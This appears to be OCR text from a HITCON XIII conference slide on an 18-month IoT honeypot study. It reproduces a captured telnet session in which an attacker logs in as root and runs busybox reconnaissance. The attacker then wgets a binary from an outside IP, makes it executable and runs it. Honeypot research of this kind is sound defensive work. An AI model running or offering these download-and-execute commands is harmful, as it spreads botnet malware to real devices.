 new connection: 43.249.205.21:36145 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'root"
recv: "root"
recv: "enable"
recv: "shell"
recv: "/bin/busybox ECCHI"
recv: "/bin/busybox ps; /bin/busybox ECCHI"
recv: "/bin/busybox cat /proc/mounts; /bin/busybox ECCHI"
recv: "/bin/busybox echo -e '\\x6b\\x61\\x6d\\x69/dev' > /dev/.nippon;
/bin/busybox cat /dev/.nippon;
/bin/busybox rm /dev/.nippon"
recv: "/bin/busybox ECCHI"
recv: "rm /dev/.t; rm /dev/.sh; rm /dev/.human"
recv: "cd /dev/"
recv: "/bin/busybox cat /bin/echo"
recv: "/bin/busybox ECCHI"
recv: "cat /proc/cpuinfo; /bin/busybox ECCHI"
recv: "/bin/busybox wget; /bin/busybox tftp; /bin/busybox ECCHI"
recv: "/bin/busybox wget http://43.249.206.211:80/bins/1.jpg -O - > zxcvbnm;
/bin/busybox chmod 777 zxcvbnm; /bin/busybox ECCHI"
getSample target URL: http://43.249.206.211:80/bins/1.jpg
getSample body length: 1814636
recv: "./zxcvbnm telnet.arm; /bin/busybox IHCCE"
recv: "rm -rf mnbvcxz; > zxcvbnm; /bin/busybox ECCHI"
EOF
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
VDA NM
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong